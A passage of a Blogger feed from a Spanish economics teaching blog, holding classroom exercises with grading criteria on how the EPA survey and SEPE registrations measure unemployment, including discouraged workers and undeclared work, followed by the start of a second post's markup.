registrado\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;o según ninguno de los dos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EImagina ahora estas situaciones:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EMaría\u003C\/b\u003E, 21 años, terminó un ciclo de FP y está inscrita en el SEPE buscando su primer empleo. Está enviando currículos todas las semanas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EJuan\u003C\/b\u003E, 45 años, está cobrando prestación por desempleo. Se inscribió en el SEPE, pero en realidad ha decidido “descansar unos meses” y no está buscando trabajo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ESara\u003C\/b\u003E, 38 años, trabaja 10 horas semanales limpiando casas sin contrato (economía sumergida) y figura inscrita en el SEPE como desempleada para seguir cobrando prestación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ELeo\u003C\/b\u003E, 30 años, lleva un año sin trabajo. Ha dejado de buscar porque se ha desanimado tras recibir solo negativas, así que ya ni se apunta a ofertas ni está inscrito en el SEPE.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EÁlvaro\u003C\/b\u003E, 23 años, trabaja 20 horas semanales en una cafetería, pero le gustaría trabajar 40 horas; está buscando más horas o un segundo empleo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EReto \/ tarea\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Clasifica cada caso EPA \/ SEPE \/ realidad\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EPara cada persona, indica:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si cuenta como\u0026nbsp;\u003Cb\u003Edesempleada según la EPA\u003C\/b\u003E\u0026nbsp;(sí\/no y por qué).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si cuenta como\u0026nbsp;\u003Cb\u003Edesempleada en el paro registrado (SEPE)\u003C\/b\u003E\u0026nbsp;(sí\/no y por qué).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si en tu opinión está\u0026nbsp;\u003Cb\u003Erealmente en situación de desempleo o de “problema laboral”\u003C\/b\u003E\u0026nbsp;(por ejemplo, desanimado, subempleado, economía sumergida…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) ¿Quién “desaparece” de las cifras oficiales?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EElige dos de estos casos que te parezcan especialmente problemáticos para la medición y explica en 6–8 líneas por qué\u0026nbsp;\u003Cb\u003Edistorsionan\u003C\/b\u003E\u0026nbsp;las estadísticas oficiales de paro (por infravaloración o sobrevaloración del desempleo). Apóyate en la clasificación de Econosublime: desanimados, subempleados, personas que trabajan sin contrato, personas que no buscan empleo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ECriterios de corrección\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EClasifica coherentemente cada caso según criterios EPA (buscar empleo y no trabajar) y SEPE (inscripción como demandante) y según la realidad descrita.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIdentifica bien en b) qué casos hacen que el paro “parezca” menor o mayor que el problema real del mercado de trabajo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 4. “Cobrar el paro, trabajar en negro: cuando el número de parados se infla”\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EHay situaciones que hacen que el número de parados sea\u0026nbsp;\u003Cb\u003Emayor\u003C\/b\u003E\u0026nbsp;en las estadísticas de lo que realmente es:\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Personas que están registradas como desempleadas en el SEPE pero\u0026nbsp;\u003Cb\u003Erealmente no buscan empleo\u003C\/b\u003E\u0026nbsp;(solo quieren mantener la prestación).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Personas que\u0026nbsp;\u003Cb\u003Etrabajan en la economía sumergida\u003C\/b\u003E\u0026nbsp;(sin contrato, cobrando en negro) y figuran como paradas en la EPA o en el SEPE.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPiensa en ejemplos reales:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Alguien que da clases particulares cobrando en efectivo mientras figura como parado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Personas que hacen “chapuzas” de albañilería sin contrato.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trabajos de cuidadoras, limpieza, etc., sin alta en la Seguridad Social.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETodo esto genera una paradoja: en las cifras oficiales aparecen como desempleados, pero en realidad\u0026nbsp;\u003Cb\u003Esí están trabajando\u003C\/b\u003E(aunque sea en condiciones ilegales o irregulares).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EReto \/ tarea\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Explica por qué estos casos exageran el número de parados\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EEn 6–8 líneas, explica cómo:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Las personas que no buscan empleo pero cobran prestación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Las personas que trabajan sin contrato.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Epueden hacer que el número de parados “oficiales” sea\u0026nbsp;\u003Cb\u003Emayor\u003C\/b\u003E\u0026nbsp;que el número de personas que de verdad no tienen ninguna actividad laboral.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Analiza las consecuencias de la economía sumergida\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EEnumera al menos\u0026nbsp;\u003Cb\u003Ecuatro consecuencias\u003C\/b\u003E\u0026nbsp;de que exista mucha economía sumergida relacionada con el desempleo, diferenciando:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- 2 consecuencias para las personas (riesgos, derechos, pensiones…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- 2 consecuencias para el Estado o la economía (menos impuestos, distorsión de datos, competencia desleal…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) Mensaje para un debate en clase\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003ERedacta 5–6 líneas como intervención en un debate en clase donde se discuta la frase:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Si hay tantos trabajando en negro, el paro no es tan grave como parece”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETu mensaje debe:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Reconocer que estos casos\u0026nbsp;\u003Cb\u003Ereducen\u003C\/b\u003E\u0026nbsp;el número de desempleados “reales”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Recordar que la economía sumergida genera problemas serios y que esa no es una “solución” al paro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ECriterios de corrección\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l2 level1 lfo6; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EExplica correctamente cómo los casos de personas que no buscan empleo y economía sumergida\u0026nbsp;\u003Cb\u003Esobrestiman\u003C\/b\u003E\u0026nbsp;las cifras oficiales de desempleo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l2 level1 lfo6; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIdentifica consecuencias personales y macroeconómicas relevantes de la economía sumergida.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l2 level1 lfo6; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl mensaje de debate muestra una postura matizada y crítica, evitando trivializar el problema.\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2198036917518109822"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2198036917518109822"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-conpetenciales-medicion-desempleo.html","title":"Preguntas competenciales \"medición del desempleo\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/BYB7rCMBDcQ\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2695011804223996862"},"published":{"$t":"2025-12-12T11:58:00.000+01:00"},"updated":{"$t":"2025-12-12T11:58:00.981+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"tipos desempleo\""},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003EVídeo explicativo.\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/zEDM2_KaiVs\" width=\"320\" youtube-src-id=\"zEDM2_KaiVs\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\nh3\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 3 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:3;\n\tfont-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\np\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo3Car\n\t{mso-style-name:\"Título 3 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 3\";\n\tmso-ansi-font-size:13.5pt;\n\tmso-bidi-font-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:1514998268;\n\tmso-list-template-ids:1711470392;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list 